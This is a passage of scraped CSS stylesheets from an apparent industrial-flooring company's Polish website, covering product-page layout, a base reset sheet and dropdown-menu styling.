    margin-top: 10px;
    text-transform: uppercase;
	}

.comp-prod_acc-inner ul{
	padding:10px 0px;
	list-style-type:none;
	}

.comp-prod_acc-inner ul li a{
	color:#000;}

.comp-prod_acc-inner ul li:before{
	content:url(/media/2385/downloadicon.png);
	display:inline-block;
	float:left;
	margin-right:10px;
	}

#comp-prods-2 .ui-accordion-header:after, .inner-acc .ui-accordion-header:after{
	display:none !important;
	}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	text-transform: none !important;
	color:#0099D8;
	font-size:14px;
	}

#comp-prods-2 .ui-accordion-header:after,
.inner-acc .ui-accordion-header:after{
	content:url(/media/1060/arrowtiny.png);
	display:inline-block;
	margin-left:10px;
	-webkit-transform: rotate(-90deg);     
	-moz-transform: rotate(-90deg);        
	-o-transform: rotate(-90deg);         
	-ms-transform: rotate(-90deg);        
	transform: rotate(-90deg);
	float:none;
	}

#comp-prods-2 .ui-accordion-header-active:after,
.inner-acc .ui-accordion-header-active:after									{
	-webkit-transform: rotate(90deg);     
	-moz-transform: rotate(90deg);        
	-o-transform: rotate(90deg);         
	-ms-transform: rotate(90deg);        
	transform: rotate(90deg);
	}

#comp-prods-2 .ui-state-active, .ui-widget-content .ui-state-active,
.inner-acc .ui-state-active{
	font-weight:normal !important;
		}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	padding:10px 0px 0px 0px;
	}
	
.comp-prods_bottom .dd{
	width:300px !important;	
	margin-bottom:30px;
	}
			
.comp-prods_bottom .pdfList{
	margin-left:20px;
	}

.comp-prods_bottom h2{
	font-weight:600 !important;
	}

@media (max-width:1300px){

.menu-product_visual{
	width:700px !important;
	}
}

/* 2/4 BIOS*/
	
.container-garage {
	margin-bottom:20px;
	overflow:hidden;
	position:relative;
    /* the container's height will determine the height of its slider  */
	height: 525px;
}


.slider {
	overflow-y: auto;
	/* complete liquid height based on the parent's height!! */
    height:100%;

    /* only transition on transform properties which are hardware accelerated = way better performances */
	-webkit-transition:-webkit-transform .3s ease;
       -moz-transition:   -moz-transform .3s ease;
        -ms-transition:    -ms-transform .3s ease;
            transition:        transform .3s ease;
}

.slider.opened { 
    /* visible */
    -webkit-transform: translate(0, 0%);
       -moz-transform: translate(0, 0%);
        -ms-transform: translate(0, 0%);
            transform: translate(0, 0%);
}
.slider.closed { 
    /* completely offscreen */
    -webkit-transform: translate(0, -100%);
       -moz-transform: translate(0, -100%);
        -ms-transform: translate(0, -100%);
            transform: translate(0, -100%);
}


.slider {
	height: 525px !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
	padding:15px;
	background: #01B2E2;
}
	
.team-image_wrap{
	height: 425px;
}
.image_container {
	height:100%;	
}

.team-image_wrap img{
	width:100%;
	margin: 0 auto;
    display: block;
}

.team-title{
	position: relative;
	height:100px;
	background-color:#F2F2F2;
}

.team-title_position{
	position:absolute;
	width:90%;
	left: 50%;
  	top: 50%;
  	transform: translate(-50%, -50%);
}

.team-title h1, .team-title h2, .team-title a{
	color:#000;
}

.team-title h1{
	font-size:16px;
	font-weight:bold;
	margin:0px;
}

.team-title h2{
	padding:5px 0px;
			}

.team-title h2, .team-title  p{
	font-size:15px !important;
	text-transform: none !important;
	margin:0 auto !important;
}

.team-title h2{
padding-bottom:0px !important;}

.team-wrap{
	height:100%;
}


.team-social a{
	margin-top:25px !important;
	display:block;
	color:#fff !important;
		}

.team-social img{
	width:16px;
	display: inline;
    margin-right: 10px;
		
	}

.toggle{
	position:absolute;
	z-index: 10;
	right: 0px;
   	bottom:0px;
	background-color: #fff;
    border: 1px solid #E6E6E6;
    display: block;
    padding: 12px;
	z-index:100;
	cursor: pointer;
}

.toggle img{
	width:15px;}

.slider .team-title{
	background-color:#01B2E2;
	width:100%;
}

.slider .team-title_position{
	width:100%;
}
			
.slider h1, .slider h2, .slider p{
	color:#fff !important;
	
			}
				
.slider a{
	color:#fff;
	text-decoration:underline;
		}

.slider-text p{
	margin:12px 0px !important;
	
			}

.dtj:hover a:hover {
    color: #FFF !important;
}


/*6/20 TP Menu WIde */

.menuWider{
	width:560px !important;}

/* 7/24/19 Product Page */

#product-2019 h1{font-size: 1.5rem;}
#product-2019 h2{font-size:1.3rem;}
#product-2019 h3{font-size:28px;}
#product-2019 h4{font-size:24px;}
#product-2019 h5{font-size:20px;}
#product-2019 h6{font-size:18px;}

#prod_top{
	display:flex;
}

#prod_top .left{
	flex-basis:33%;
	padding:0px 15px;
	max-width: 33%;
	}

#prod_top .product-image img{
	max-width:70%;
margin:0 auto;
display:block;}

#prod_top .product-image_nav{
	position: relative;
	z-index: 100;
	width: 90%;
	}

#prod_top .right{
	flex-basis: 66%;
	padding: 0px 25px;
	}

#prod_top .right .bottom{
	margin-top:20px;}

#prod_top .right .bottom .list{
	width:33%;
	float:left;
}

#prod_top .right .bottom .list ul{
	padding-left:20px;
	}

.prod_top-after, .mobileprod_top-after {
	display: block;
	clear: both;
	overflow: visible;
}

	.prod_top-after a, .mobileprod_top-after a{
		text-decoration: underline;
		color: #000;
	}

	.prod_top-after .left .border,
	.prod_top-after .right .border,
	.mobileprod_top-after .right .border, 
	.mobileprod_top-after .left .border{
		border-top: 1px solid #707070;
		padding: 10px 0px;
		margin-top: 15px;
	}

	.prod_top-after .left,
	.prod_top-after .right,
	.mobileprod_top-after .left,
	.mobileprod_top-after .right {
		padding: 0px 15px;
	}

	.prod_top-after .left,
	.mobileprod_top-after .left {
		width: 33%;
		float: left;
	}

	.prod_top-after .right,
	.mobileprod_top-after .right {
		width: 66%;
		float: left;
		text-align: right;
	}

	.prod_top-after .left .left-link,
	.mobileprod_top-after .left .left-link {
		float: left;
	}

		.prod_top-after .left .left-link:before,
		.mobileprod_top-after .left .left-link:before {
			content: url(/media/4178/icon-1.png);
			display: inline-block;
			vertical-align: middle;
			margin-right: 10px;
		}

	.prod_top-after .left .right-link,
	.mobileprod_top-after .left .right-link {
		float: right;
	}

		.prod_top-after .left .right-link:before,
		.mobileprod_top-after .left .right-link:before, .tooltip:before {
			content: url(/media/4179/icon-2.png);
			display: inline-block;
			vertical-align: middle;
			margin-right: 10px;
		}
		

@media screen and (max-width: 600px) {
	.prod_top-after {
		display: none;
	}
}

.prod_bottom .prod_nav{
	margin:60px 0px;
	background-color:#003e57;
	height: 45px;
}
			
.prod_bottom .prod_nav ul{
	display:flex;
	justify-content:space-around;
	height: 100%;
	}
	

.prod_bottom .prod_nav #prodSubMenu a{
	display:inline-block;
	width: 100%;
	border: 1px solid white;
	text-align: center;
	padding-top: 10px;
}

.prod_bottom .prod_nav #prodSubMenu a:hover{
	background-color:#0099D8;
	cursor: pointer;
}
			
.prod_bottom .prod_nav a{
	color:#fff;
	text-decoration:none;
}

.prod_bottom h2{
	text-align:center;
	font-weight:bold;
	text-transform:uppercase;
	margin-bottom:20px;}

.prod_bottom #formula-tabs{
	margin-bottom:30px;
	padding:0px 15px;
}

.prod_bottom .feature-container{
width:75%;
	margin:0 auto;
	display:block;}



#formula-details, #feature-comp, #gallery,
#case-studies, #related, blog {
	margin-bottom:80px;
}
 #related2 {
	margin-bottom:80px;
}



#formula-links .flex {
display:flex;}

#formula-links .flex li{
	list-style-type:none;
	flex-basis:33%;
	text-align:center;
	padding:0px 15px;
	}

#formula-links .flex li .padding{
border:1px solid #DEDADA;
}

#formula-links .flex li img{
	width:65px;
	margin:0 auto;
	display:block;
	margin-bottom:20px;
}


#formula-links .flex li a{
color:#000;
text-decoration:underline;}

#tabs table tr td, #tabs table th{
	vertical-align:middle;
	}
#tabs table tr td:nth-child(1) a{
	padding-left:15px;
	display:block;
}
	
#legend{
	margin-bottom:20px;
	}

#legend li{
	float:right !important;
	list-style-type:none;
}

#gallery .background{
	background-color:#DEDADA;
	padding:20px;
	overflow:hidden;
	
}

#gallery .slider-for{
	width:60%;
	float:left;
	padding:20px;
}

#gallery .slider-for img{
	width:100%;
}

#gallery .slider-for .caption{
	background: #fff;
    padding: 10px 15px;
}

#gallery .slider-for .slick-dots{
	position:relative;
	background:#fff;
	padding:10px 0px;
	bottom:0px;
}

#gallery .slider-for .slick-dots li button:before{
	font-size:36px;}

#gallery .slider-for .slick-prev, 
#gallery .slider-for .slick-next{
	background:#fff;
	width:40px;
	height:40px;
	border:1px solid #DEDADA;
}

#gallery .slider-for .slick-prev:before, 
#gallery .slider-for .slick-next:before{
	color:#000;
}

#gallery .slider-for .slick-prev:before{
	content:url(/images/arrows_light_left_blue_small.png);
			}

#gallery .slider-for .slick-next:before{
	content: url(/images/arrows_light_right_blue_small.png);
	}

#gallery .slider-for .slick-prev{
	left:20px;}

#gallery .slider-for .slick-next{
	right:20px;
		}

#gallery .slider-nav .slick-track{
	width:100% !important;
	transform:none !important; }

#gallery .slider-nav{
	width:40%;
	float:left;
	padding:20px;
}

#gallery .slider-nav-item{
	width:50% !important;
	margin:0px !important;
}

#gallery .slider-nav-item img{
	padding:0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	}

#case-studies .filter{
	display:block;
	margin-bottom:30px;
}

#case-studies .filter p{
	display: block;
    float: left;
    font-weight: bold;
    margin-right: 20px !important;
	}

#case-studies .filter .dd{
    min-width: 250px;
	width: 50% !important;
}

#case-studies .flex, #blog .flex {
	display:flex;
	flex-wrap:wrap;
	border-bottom:1px solid #DEDADA;
	margin-bottom:20px;
	padding-bottom:10px;}

#case-studies .flex .case-study, 
#blog .flex .blog-post{
	flex-basis:50%;
margin-bottom:20px;}


#case-studies .flex  .case-study .left,
#blog .flex  .blog-post .left{
	width:25%;
	float:left;
}

#case-studies .flex  .case-study .left img,
#blog .flex  .blog-post .left img{
	width:100%;
}

#case-studies .flex  .case-study .right,
#blog .flex  .blog-post .right{
	padding: 0px 15px;
	width:75%;
	float:left;}

#case-studies .flex  .case-study .right a,
#case-studies a.right,
#blog .flex  .blog-post .right a,
#blog a.right{
color:#000;
text-decoration:underline;}

#case-studies a.right,
#blog a.right{
	float:right;
}

#related .flex{
	display:flex;	
}

#related .product{
	padding:0px 15px;
	width: 400px;

}

#related .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
	height: 370px;
}
}

#related .product .left{
	width:25%;
	float:left;
}

#related .product .left img{
	width:100%;	
}

#related .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

#related .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

#related .bottom .link{
	flex-basis:50%;
	text-align:center;
	padding:
}

#related .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
	background-color: #0099D8;
	color: #FFF !important;
}

#related .bottom a{
	color: #FFF;
	text-decoration:underline;
}

#related .bottom .left{
	padding-right:15px;}

#related .bottom .right{
padding-left:15px;}


#related2 .flex{
	display:flex;	
}

#related2 .product{
	padding:0px 15px;

}

#related2 .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
}
}

#related2 .product .left{
	width:25%;
	float:left;
}

#related2 .product .left img{
	width:100%;	
}

#related2 .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

#related2 .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

#related2 .bottom .link{
	flex-basis:50%;
	text-align:center;
	padding:
}

#related2 .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
}

#related2 .bottom a{
	color:#000;
	text-decoration:underline;
}

#related2 .bottom .left{
	padding-right:15px;}

#related2 .bottom .right{
padding-left:15px;}






















@charset "UTF-8";
/* CSS Document */

#formula-tabs #tabs{
	border:1px solid #ccc;
	padding-bottom: 15px;
}

#formula-tabs #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}

#formula-tabs #productTabs{
	width: 100%;
	float:left;
	}

#formula-tabs #productTabs a{
	text-transform: unset !important;
}

#formula-tabs .accordion-right{
	width:75%;
	float:left;
	}

#formula-tabs #accordion h3{
	display:none;
}

#formula-tabs #productTabs li{
	display:block;
	width:100%;
	padding:8px 20px;
	float:left;
	border-right:1px solid #ccc;
}

#formula-tabs #productTabs li:first-of-type{
	border-top:0px !important;
	}

/*#formula-tabs #productTabs li:last-of-type{
	background-color:#000;

}

#formula-tabs #productTabs li:last-of-type a{
	color:#fff;
}*/

	
#formula-tabs #productTabs .ui-state-active, 
#formula-tabs #productTabs .ui-widget-content .ui-state-active,
#formula-tabs #productTabs .ui-widget-header .ui-state-active{
	background-color:#fff !important;
	border-right:0px !important;
	}

#formula-tabs #productTabs .ui-state-active a, 
#formula-tabs #productTabs .ui-widget-content .ui-state-active a,
#formula-tabs #productTabs .ui-widget-header .ui-state-active a{
	color:#0099D8 !important;
	font-weight:bold;
	}

#formula-tabs .formula-info{
	padding:30px;
}

#formula-tabs .formula-info h5{
	color:#0099D8;
}

#formula-tabs .formula-info section{
	margin-top:20px;
	width:50%;
	float:left;	
}

#formula-tabs .formula-info section li{
	list-style-type:none;
	}

#formula-tabs .formula-info section li:before{
	content:url("/media/4179/icon-2.png");
	display:inline-block;
	margin-right:10px;
	vertical-align:middle;
	}

#formula-tabs .formula-info section li a{
	color:#000;
	text-decoration:underline;
}

#formula-details .formula-dd{
	display:none;
}

.compareLink, .compareLink:hover {
    background-color: #000;
    padding: 11px;
    margin-top: 0px;
    display: block;
    float: left;
    color: #FFF;
    margin-left: 0px;
    width: 100%;
}

.menuProducts .open a:hover b{
	color:#0099D8 !important;
    
}

@media screen and (max-width: 799px) {
			.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

		#prod_top .right .bottom .list{
	width:100% !important;
	float:left;
}

#formula-links .flex {display:block;}

#formula-links .flex li{
	list-style-type:none;
	/* flex-basis: 33%; */
	text-align:center;
	padding:0px 15px;
	width: 100% !important;
	}

	#formula-links .flex li p {
		text-align:center;
	}

	#related .flex{
	display:block;
}

#related .product{
	width: 100% !important;
}

#case-studies .flex .case-study, 
#blog .flex .blog-post{
	flex-basis: 100%;
	margin-bottom:20px;
	}

	#blog {
		padding-top: 20px
	}
	
	
	#pods ul li{
	width: 100%;
	}	
	
	#dropdowns{
	width: 100% !important;
	float:left;
	}	
	
	#colorSelect li{
	width: 32%;
	}	
	
	#gallery .slider-for .slick-dots {
		display:none !important;
	}
	
	#formula-tabs #productTabs{
	display: block;
	}

	.prod_bottom .prod_nav a{
	text-decoration:none;}

#productTabs li a{
	font-size:1.1rem;}

.prod_bottom .feature-container {
	width: 100%;
	}
}
/**********  9/2021 product page updates  ************/

.features-applications {
	display: flex;
	width: 75%;
	margin: 0 auto 40px auto;
}

	.features-applications p {
		height: 45px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}

	.features-applications ul {
		margin-left: 25px;
		width: 100%;
	}

.list {
	width: 33%;
}



.leftDivDesk {
	display: block;
}

.dot2021 {
	height: 75px !important;
	width: 75px !important;
	border-radius: 50% !important;
	display: inline-block !important;
	position: absolute;
	font-size: 18px;
	left: 50% !important;
	top: 50% !important;
	transform: translate(-50%, -50%) !important;
}

	.dot2021:hover {
		background-color: #039be5 !important;
		cursor: pointer;
	}

.interior2021 {
	color: white;
	text-transform: uppercase;
	position: absolute;
	left: 50% !important;
	top: 50% !important;
	transform: translate(-50%, -50%) !important;
	font-size: 17px;
	white-space: nowrap;
}

.producttext2021 {
	background-color: #003e57;
	color: white;
	padding: 7px 7px 7px 7px;
	margin-bottom: 12px;
}

span.bordertest {
	border: solid 1px;
	height: 80px !important;
	width: 80px !important;
	border-color: #0099D8;
	margin-right: 5px;
	border-radius: 50% !important;
	display: inline-block !important;
	position: relative;
}

.mobileColorSelector {
	display: none;
}

.productColorData {
	width: 100%;
}

.leftDivDesk {
	display: block;
}

.productHeader {
	display: block;
}

.productColorData a {
	font-size: 13px;
	color: black !important;
}

	.productColorData a:hover {
		color: #0099d8 !important;
	}

.productColorLinkImages {
	width: 125px;
}

.productColorDataBox {
	min-width: 145px;
	width: 45%;
	margin-right: 10%;
	padding: 15px 0px 15px 0px;
	height: 165px;
}

	.productColorDataBox p {
		font-size: 13px;
	}

		.productColorDataBox p:hover {
			color: #0099d8 !important;
		}

.productColorDataBoxRow {
	display: flex;
}

.mobileProductColorDataBoxRow {
	display: none;
}

.productColorSheetLinks {
	width: 100%;
	border: solid 1px lightgray;
	margin-top: 24px;
}

@media (max-width: 1100px) {

	.productColorData {
		width: 100%;
	}

	.productColorLinkImages {
		width: 100%;
		max-width: 125px;
	}

	.productColorDataBox {
		min-width: 145px;
		width: 50%;
		margin-right: 0%;
		padding: 15px 0px 15px 0px;
		height: 165px;
	}

	.productColorSheetLinks {
		width: 100%;
		border: solid 1px lightgray;
		margin-top: 24px;
	}
}

.pseudoLeft {
	flex-basis: 33%;
	padding: 0px 15px;
	max-width: 33%;
	float: left;
}

@media screen and (max-width: 986px) {
	.features-applications h6 {
		height: 60px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}

	.features-applications ul {
		margin-left: 5px;
		width: 100%;
		text-align: center;
	}

	.prod_bottom .prod_nav {
		margin: 60px 0px;
		background-color: #003e57;
		height: fit-content;
	}

	.prod_bottom .prod_nav ul {
		display: block;
		justify-content: center;
		height: auto;
	}

	.prod_bottom .prod_nav #prodSubMenu a {
		display: inline-block;
		width: 100%;
		border: 1px solid white;
		text-align: center;
		padding: 5px 0px 5px 0px;
	}

	.list {
		width: 100%;
	}

	.features-applications {
		display: block;
		width: 100%;
	}


	.features-applications p {
		height: 45px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}
}

@media (max-width:600px) {

	.mobileProductColorDataBoxRow {
		display: flex;
	}

	.leftDivDesk {
		display: none;
	}

	.productColorDataBoxRow {
		display: none;
	}

	.productHeader {
		display: none;
	}

	.mobileColorSelector {
		display: block;
	}

	.pseudoLeft {
		padding: 0px 15px;
		max-width: 100%;
	}
}

	/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.pl/css/base.css
body_size: 7327
content:
/* ============================================================
  RESET - http://meyerweb.com/eric/tools/css/reset/
============================================================ */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}

ol {
  margin: 0;
  border: 0;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* ============================================================
  BOX SIZING & CLEARFIX
============================================================ */
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}

/* ============================================================
  HTML & BODY
============================================================ */
body {
  background-color: #b4b4b4;
 
  

  line-height: 1.5;
}

/* ============================================================
  PRIMARY STRUCTURE
============================================================ */
.wrapper {
  width: 100%;
  margin: 0 auto;
}

main {
  display: block;
  background-color: #fff;
}

.container {
  width: 100%;
    max-width: 1280px;
    margin: 0 auto;
    padding: 0 20px;
}

/* ============================================================
  INFO BAR
============================================================ */
.info-bar {
  padding: 5px 0;
  background-color: #fff;
  text-align: center;
}
.info-bar a.icon {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  margin: 0;
  padding: 0;
  width: 30px;
  height: 30px;
  background-image: url("../img/core/icons-dark.png");
  background-image: url("../img/core/icons-dark.svg"), none;
  opacity: 0.3;
}
.info-bar .cmn-tut {
  background-position: 0 0;
}
.info-bar .cmn-prev {
  background-position: -30px 0;
}
.info-bar .cmn-next {
  background-position: -60px 0;
}
.info-bar .cmn-download {
  background-position: -90px 0;
}
.info-bar .cmn-archive {
  background-position: -120px 0;
}
.info-bar a.icon[data-title]:after {
  opacity: 1;
}
.info-bar a.icon[data-title]:hover:after {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 20px;
  content: attr(data-title);
  padding: 5px 10px;
  background-color: #fff;
  color: #000;
  font-family: "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  font-size: 12px;
  white-space: nowrap;
}

/* ============================================================
  HEADER & SITE TITLE
============================================================ */
/* header */
header .branding {
  padding: 20px 0;
}
header .logo {
  margin-bottom: 20px;
  text-align: center;
}
header .logo img {
  display: inline-block;
  vertical-align: middle;
}
header .social {
  text-align: center;
}
header .social a {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px;
  width: 30px;
  height: 30px;
  color: rgba(0, 0, 0, 0);
  font-size: 0;
  text-indent: -9999px;
  background-size: 30px 30px;
  background-image: url("../img/core/social-light.png");
  background-image: url("../img/core/social-light.svg"), none;
  background-size: 180px 30px;
}
header .social a.fb {
  background-position: 0 0;
}
header .social a.twitter {
  background-position: -30px 0;
}
header .social a.googleplus {
  background-position: -60px 0;
}
header .social a.rss {
  background-position: -90px 0;
}
header .social a.email {
  background-position: -120px 0;
}
header .social a.search {
  background-position: -150px 0;
}
header .social a:hover {
  opacity: 0.4;
}

@media all and (min-width: 600px) {
  header .branding {
    padding-left: 60px;
  }
  header .logo {
    margin-bottom: 0;
    margin-left: -60px;
    float: left;
    width: 60px;
    height: 60px;
  }
  header .logo img {
    display: block;
    margin: 0;
  }
  header .social {
    padding: 15px 0;
    float: right;
    width: 100%;
    text-align: right;
  }
}
/* site title */
.site-title {
  padding: 5px 0;
  background-color: #818181;
  text-align: center;
}
.site-title h1 {
  color: #fff;
}

/* ============================================================
  FOOTER
============================================================ */
footer {
  padding: 20px 0;
}
footer .asides {
  margin-bottom: 20px;
}
footer aside {
  margin-bottom: 10px;
}
footer nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
footer nav li {
  display: inline-block;
}
footer nav a {
  display: block;
  margin: 0 5px;
  color: #fff;
}
footer .logo {
  text-align: center;
}
footer .logo img {
  display: inline-block;
  vertical-align: middle;
}
footer .copyright {
  text-align: center;
}
footer .copyright small {
  color: #fff;
  font-size: 12px;
}
footer .copyright a {
  color: #818181;
}

@media all and (min-width: 600px) {
  footer aside {
    margin-bottom: 0;
    float: left;
    width: 33.3333%;
  }
  footer nav ul {
    text-align: left;
  }
  footer nav li {
    display: block;
  }
  footer nav a {
    display: inline-block;
    margin: 0;
  }
  footer .logo {
    text-align: right;
  }
}
/* ============================================================
  FUSION ADS
============================================================ */
#fusionads {
  position: fixed;
  top: 10px;
  right: 10px;
  z-index: 20;
  padding: 20px;
  background: rgba(255, 255, 255, 0.95);
  font-size: 12px;
  line-height: 1.2;
  -webkit-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
  box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
}

#fusionads .fusion-wrap {
  display: block;
  margin: 0 auto 10px auto;
  width: 130px;
}

#fusionads a.fusion-text {
  display: block;
  color: #787878;
}

#fusionads a.fusion-img {
  display: block;
  margin-bottom: 10px;
  width: 130px;
  height: 100px;
  background-color: #fff;
}

#fusionads a.fusion-img img {
  display: block;
  margin: 0 0 10px 0;
}

#fusionads a.fusion-poweredby {
  color: #b4b4b4;
}
#fusionads a.fusion-poweredby:hover {
  color: #818181;
}

#close-fusionad {
  position: fixed;
  top: 10px;
  right: 10px;
  z-index: 30;
  width: 20px;
  height: 20px;
  background-color: #282828;
  text-align: center;
  line-height: 20px;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
}

/* ============================================================
  TEXT LEVEL SEMANTICS
============================================================ */

/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.pl/css/dd.css
body_size: 5254
content:
/*.dd{width:48% !important;}*/

.borderRadius {
  -moz-border-radius: 0px;
  border-radius: 0px;
}



.ddlabel{
	font-size:1rem;
	color:#4C4C4C;
	}

.borderRadiusTp {
  -moz-border-radius: 0px 0px 0 0;
  border-radius: 0px 0px 0 0;
}
.borderRadiusBtm {
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.ddcommon {
  position: relative;
  display: -moz-inline-stack;
  zoom: 1;
  display: inline-block;
*display:inline;
  cursor: default;
}
.ddcommon ul {
  padding: 0;
  margin: 0;
}
.ddcommon ul li {
  list-style-type: none;
}
.borderRadiusTp ul li:last-child {
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  border-bottom: 0 none #c3c3c3;
}
.borderRadiusBtm ul li:first-child {
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  border-bottom: 1 solid #c3c3c3;
}
.ddcommon .disabled img, .ddcommon .disabled span, .ddcommon.disabledAll {
  opacity: .5; /* standard: ff gt 1.5, opera, safari */
  -ms-filter: "alpha(opacity=50)"; /* ie 8 */
  filter: alpha(opacity=50); /* ie lt 7 */
  -khtml-opacity: .5; /* safari 1.x */
  -moz-opacity: .5; /* ff lt 1.5, netscape */
  color: #999999;
}
.ddcommon .clear {
  clear: both
}
.ddcommon .shadow {
  -moz-box-shadow: 5px 5px 5px -5px #888888;
  -webkit-box-shadow: 5px 5px 5px -5px #888888;
  box-shadow: 5px 5px 5px -5px #888888;
}
.ddcommon input.text {
  color: #7e7e7e;
  padding: 0 0 0 0;
  position: absolute;
  background: #fff;
  display: block;
  width: 98%;
  height: 98%;
  left: 2px;
  top: 0;
  border: none;
}
.ddOutOfVision {
  position: relative;
  display: -moz-inline-stack;
  display: inline-block;
  zoom: 1;
*display:inline;
}
.borderRadius .shadow {
  -moz-box-shadow: 5px 5px 5px -5px #888888;
  -webkit-box-shadow: 5px 5px 5px -5px #888888;
  box-shadow: 5px 5px 5px -5px #888888;
}
.borderRadiusBtm .shadow {
  -moz-box-shadow: -5px -5px 5px -5px #888888;
  -webkit-box-shadow: -5px -5px 5px -5px #888888;
  box-shadow: -5px -5px 5px -5px #888888
}
.borderRadiusTp .border, .borderRadius .border {
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
}
.borderRadiusBtm .border {
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
img.fnone {
  float: none !important
}
.ddcommon .divider {
  width: 0;
  height: 100%;
  position: absolute;
}
.ddcommon .ddArrow {
  display: inline-block;
  position: absolute;
  top: 50%;
  right: 4px;
}
.ddcommon .ddArrow:hover {
  background-position: 0 100%;
}
.ddcommon .ddTitle {
  padding: 0;
  position: relative;
  display: inline-block;
  width: 100%
}
.ddcommon .ddTitle .ddTitleText {
  display: block;
}
.ddcommon .ddTitle .ddTitleText .ddTitleText {
  padding: 0;
}
.ddcommon .ddTitle .description {
  display: block;
}
.ddcommon .ddTitle .ddTitleText img {
  position: relative;
  vertical-align: middle;
  float: left
}
.ddcommon .ddChild {
  position: absolute;
  display: none;
  width: 100%;
  overflow-y: auto;
  overflow-x: hidden;
  zoom: 1;
  z-index: 9999
}
.ddcommon .ddChild li {
  clear: both;
}
.ddcommon .ddChild li .description {
  display: block;
}
.ddcommon .ddChild li img {
  border: 0 none;
  position: relative;
  vertical-align: middle;
  float: left;
  margin-bottom:4px;
}
.ddcommon .ddChild li.optgroup {
  padding: 0;
}
.ddcommon .ddChild li.optgroup .optgroupTitle {
  padding: 0 5px;
  font-weight: bold;
  font-style: italic
}
.ddcommon .ddChild li.optgroup ul li {
  padding: 5px 5px 5px 15px
}
.ddcommon .noBorderTop {
  border-top: none 0 !important;
  padding: 0;
  margin: 0;
}
/*************** default theme **********************/
.dd {
  border: 1px solid #c3c3c3;
}

#frm .dd {
	width: 100% !important;
}

.dd .divider {
  border-left: 1px solid #c3c3c3;
  border-right: 1px solid #fff;
  ;
  right: 24px;
}
.dd .ddArrow {
  width: 16px;
  height: 16px;
  margin-top: -5px;
  background:url(../images/arrows_down.png) no-repeat;
  background-size:contain;
  /*background: url(../../images/msdropdown/skin1/dd_arrow.gif) no-repeat;*/

}
.dd .ddArrow:hover {
  background-position: 0 100%;
}
.dd .ddTitle {
  color: #000;
  background: #fff url(../../images/msdropdown/skin1/title-bg.gif) repeat-x left top;
 
}
.dd .ddTitle .ddTitleText {
  padding: 7px 20px 7px 5px;
}
.dd .ddTitle .ddTitleText .ddTitleText {
  padding: 0;
}
.dd .ddTitle .description {
  font-size: 12px;
  color: #666
}
.dd .ddTitle .ddTitleText img {
  padding-right: 5px;
  margin-bottom:4px;
}
.dd .ddChild {
  border: 1px solid #c3c3c3;
  background-color: #fff;
  left: -1px;
  height: auto !important;
  top: 36px !important;	
}
.dd .ddChild li {
  font-weight:normal !important;
  width:100%;
  padding: 5px;
  background-color: #fff;
  border-bottom: 1px solid #c3c3c3;
}
.dd .ddChild li .description {
  color: #666;
}
.dd .ddChild li .ddlabel {
  color: #333;
}
.dd .ddChild li.hover {
  background-color: #f2f2f2
}
